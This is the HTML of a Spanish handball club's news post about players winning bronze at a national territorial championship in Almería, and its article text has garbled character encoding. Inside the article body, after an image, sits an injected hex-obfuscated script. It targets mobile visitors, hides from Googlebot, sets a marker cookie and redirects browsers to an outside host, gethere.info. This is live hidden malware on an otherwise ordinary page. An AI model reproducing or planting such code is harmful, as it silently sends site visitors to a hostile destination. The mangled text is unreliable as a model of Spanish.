<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11099"><a href="http://cordobabm.com/our-club/"><span>EL CLUB</span></a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11140"><a href="http://cordobabm.com/blog-grid/"><span>Noticias</span></a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="http://cordobabm.com/historia/"><span>Historia</span></a></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="http://cordobabm.com/palmares/"><span>Palmarés</span></a></li>
	<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="http://cordobabm.com/instalaciones/"><span>Instalaciones</span></a></li>
	<li id="menu-item-11102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="http://cordobabm.com/area-medica/"><span>Área médica</span></a></li>
	<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="http://cordobabm.com/socios/"><span>Socios</span></a></li>
</ul>
</li>
<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11105"><a href="http://cordobabm.com/category/base/"><span>EQUIPOS CBM</span></a>
<ul class="sub-menu">
	<li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="http://cordobabm.com/cajasur-cbm/"><span>CAJASUR CBM</span></a></li>
	<li id="menu-item-11091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11091"><a href="http://cordobabm.com/deza-cbm/"><span>DEZA CBM</span></a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="http://cordobabm.com/segunda-nacional/"><span>SEGUNDA NACIONAL</span></a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11778"><a href="http://cordobabm.com/igluvan-cbm-juvenil-f/"><span>IGLUVAN CBM JUVENIL F</span></a></li>
	<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="http://cordobabm.com/cajasur-juvenil-m/"><span>CAJASUR JUVENIL M</span></a></li>
	<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="http://cordobabm.com/smurfit-kappa-cadete-f/"><span>SMURFIT WESTROCK CAD.F</span></a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="http://cordobabm.com/cajasur-cadete-m/"><span>CAJASUR CADETE M</span></a></li>
	<li id="menu-item-12039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12039"><a href="http://cordobabm.com/dafisa-cbm-cadete-m/"><span>DAFISA CBM INFANTIL M</span></a></li>
	<li id="menu-item-11949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949"><a href="http://cordobabm.com/cajasur-cbm-infantil-m/"><span>CAJASUR CBM INFANTIL M</span></a></li>
	<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="http://cordobabm.com/11849-2/"><span>SMURFIT WESTROCK INF.F</span></a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="http://cordobabm.com/ifem-cbm-infantil-f/"><span>IFEM CBM CADETE F</span></a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="http://cordobabm.com/cunext-cbm-alevin-m/"><span>CUNEXT CBM ALEVÍN M</span></a></li>
	<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="http://cordobabm.com/ifem-cbm-alevin-f/"><span>IFEM CBM ALEVÍN F</span></a></li>
</ul>
</li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11106"><a href="http://cordobabm.com/escuelas/"><span>ESCUELA CBM</span></a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="http://cordobabm.com/chc/"><span>CHC 2026</span></a></li>
<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11095"><a href="http://cordobabm.com/category/eventos/"><span>EVENTOS</span></a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="http://cordobabm.com/patrocinadores/"><span>PATROCINIOS</span></a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13648"><a href="http://cordobabm.com/tienda-cbm/"><span>TIENDA CBM</span></a></li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>BaA�o de bronce para el CBM en el Nacional de Selecciones Territoriales</h1>
</div>
 
<div class="page-img" style="background-image:url('http://cordobabm.com/wp-content/uploads/image3a.jpeg');"></div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">9 enero, 2016</div>                        
        <ul>
<li><strong>Siete representantes del club conquistan la medalla de bronce en el Campeonato de EspaA�a disputado en AlmerA�a</strong></li>
</ul>
<p>&nbsp;</p>
<p><img decoding="async" fetchpriority="high" class="alignleft wp-image-2635 " src="http://cordobabm.com/wp-content/uploads/image3-1.jpeg" alt="image[3]" width="420" height="358" srcset="http://cordobabm.com/wp-content/uploads/image3-1.jpeg 1024w, http://cordobabm.com/wp-content/uploads/image3-1-300x256.jpeg 300w, http://cordobabm.com/wp-content/uploads/image3-1-768x656.jpeg 768w, http://cordobabm.com/wp-content/uploads/image3-1-220x188.jpeg 220w" sizes="(max-width: 420px) 100vw, 420px" />Seis jugadores mA?s un tA�cnico del Club CA?rdoba Balonmano han conquistado la medalla de bronce en los Campeonatos de EspaA�a de Selecciones Territoriales que se han disputado en AlmerA�a entre los dA�as tres y ocho de enero gracias a la tercera plaza final obtenida por las escuadras infantil y juvenil masculina.</p>
<p>En lo referente al cuadro infantil, Javi MartA�nez, seleccionador andaluz y entrenador del Dafisa CBM cadete, junto a Javier Erice, Daniel MartA�n, Juan SA?nchez y Pedro SA?nchez, todos pertenecientes al Cajasur CBM infantil, se colgaron la medalla de bronce tras finalizar la competiciA?n en tercer lugar. AndalucA�a hizo un torneo impoluto hasta que se encontrA? en semifinales con Madrid, perdiendo de manera ajustada. Luego se rehA�zo para conquistar la tercera plaza ante Galicia por 27-20. Los cuatro granates han aportado mucho a la selecciA?n, siendo Javier Erice ademA?s el mA?ximo goleador de la selecciA?n.</p>
<p>Por su parte, en juveniles AndalucA�a se hizo con la tercera plaza tras superar en el A?ltimo partido a la Comunidad Valenciana por 29-25. Igualmente, Madrid cerrA? el paso a la final al derrotar a los andaluces en semis por 22-20. Con la selecciA?n andaluza se colgaron la presea de bronce los granates David Estepa y Pablo MartA�n, que tuvieron muchos minutos.</p>
<p>Los otros dos representantes granates en la competiciA?n, RaA?l PavA?n y Javier Arribas, finalizaron sextos clasificados con la selecciA?n andaluza cadete, que fue apartada de la lucha por las medallas en cuartos de final, tambiA�n por la selecciA?n de Madrid, autA�ntico verdugo andaluz en este campeonato en masculino.</p>
<p><img decoding="async" class="aligncenter wp-image-2634 size-full" src="http://cordobabm.com/wp-content/uploads/image-1.jpeg" alt="image" width="1024" height="1024" srcset="http://cordobabm.com/wp-content/uploads/image-1.jpeg 1024w, http://cordobabm.com/wp-content/uploads/image-1-150x150.jpeg 150w, http://cordobabm.com/wp-content/uploads/image-1-300x300.jpeg 300w, http://cordobabm.com/wp-content/uploads/image-1-768x768.jpeg 768w, http://cordobabm.com/wp-content/uploads/image-1-480x480.jpeg 480w, http://cordobabm.com/wp-content/uploads/image-1-600x600.jpeg 600w, http://cordobabm.com/wp-content/uploads/image-1-220x220.jpeg 220w" sizes="(max-width: 1024px) 100vw, 1024px" /><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
        <div class="clear"></div>
                 
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="mailto:?Subject=BaA%EF%BF%BDo%20de%20bronce%20para%20el%20CBM%20en%20el%20Nacional%20de%20Selecciones%20Territoriales">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=BaA%EF%BF%BDo%20de%20bronce%20para%20el%20CBM%20en%20el%20Nacional%20de%20Selecciones%20Territoriales%20http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/&amp;media=http://cordobabm.com/wp-content/uploads/image3a.jpeg&amp;description=BaA%EF%BF%BDo%20de%20bronce%20para%20el%20CBM%20en%20el%20Nacional%20de%20Selecciones%20Territoriales" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=http://cordobabm.com/bano-de-bronce-para-el-cbm-en-el-nacional-de-selecciones-territoriales/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
             
    </article>
            <aside class="rightcontainer">
            
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cordobabm.com/el-deza-cbm-arranca-la-segunda-vuelta-con-ilusion-ante-base-villaverde/">El Deza CBM arranca la segunda vuelta con ilusión ante Base Villaverde</a>
									</li>
											<li>
					<a href="http://cordobabm.com/el-kutxabank-cbm-recibe-la-comprometida-visita-del-bolanos/">El Kutxabank CBM recibe la comprometida visita del Bolaños</a>
									</li>
											<li>
					<a href="http://cordobabm.com/kutxabank-cbm-e-igluvan-cbm-inician-la-fase-por-el-titulo-juvenil/">Kutxabank CBM e Igluvan CBM inician la fase por el título juvenil</a>
									</li>
											<li>
					<a href="http://cordobabm.com/el-deza-cbm-reacciona-a-tiempo-para-sacar-dos-puntos-en-roquetas/">El Deza CBM reacciona a tiempo para sacar dos puntos en Roquetas</a>
									</li>
											<li>
					<a href="http://cordobabm.com/victoria-para-un-kutxabank-cbm-que-se-aupa-a-la-segunda-plaza/">Victoria para un Kutxabank CBM que se aupa a la segunda plaza</a>
									</li>
					</ul>

		</div><div id="search-6" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="http://cordobabm.com/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Buscar"  />
    </div>
</form></div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3><form action="http://cordobabm.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="11">1ª División</option>
	<option class="level-0" value="19">1ª Nacional Femenina</option>
	<option class="level-0" value="23">1ª Nacional Masculina</option>
	<option class="level-0" value="21">2ª Nacional</option>
	<option class="level-0" value="13">Base</option>
	<option class="level-0" value="18">Comunicados</option>
	<option class="level-0" value="16">Convocatorias Selecciones</option>
	<option class="level-0" value="15">Copa del Rey</option>
	<option class="level-0" value="14">División de Honor Plata</option>
	<option class="level-0" value="22">División de Honor Plata Femenina</option>
	<option class="level-0" value="24">División Honor Plata Femenina</option>
	<option class="level-0" value="17">Eventos</option>
	<option class="level-0" value="20">Patrocinios</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="block-11" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg" alt="" class="wp-image-13629" srcset="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg 640w, http://cordobabm.com/wp-content/uploads/Sin-titulo-1-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget second-clmn">
            <div id="block-12" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/B2.jpg" alt="" class="wp-image-12608" srcset="http://cordobabm.com/wp-content/uploads/B2.jpg 640w, http://cordobabm.com/wp-content/uploads/B2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget third-clmn">
            <div id="block-13" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/3-2.jpg" alt="" class="wp-image-12609" srcset="http://cordobabm.com/wp-content/uploads/3-2.jpg 640w, http://cordobabm.com/wp-content/uploads/3-2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        Club Córdoba de Balonmano                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#ffffff"
    });
    jQuery("#fakeloader-container").show();
    </script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://cordobabm.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.3.7' id='dysania_grid_script-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.3.7' id='colorbox-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.3.7' id='sportycpt_tabs-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.3.7' id='sportycpt_bxslider-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9' id='rrssb-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.3.7' id='sportycpt_flickr-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='sporty_popup-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9' id='salvattore-js'></script>
<script type='text/javascript' src='http://cordobabm.com/wp-content/themes/sporty/js/custom.js?ver=6.3.7' id='sportycustom-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1}}</script></div>
</body>
</html>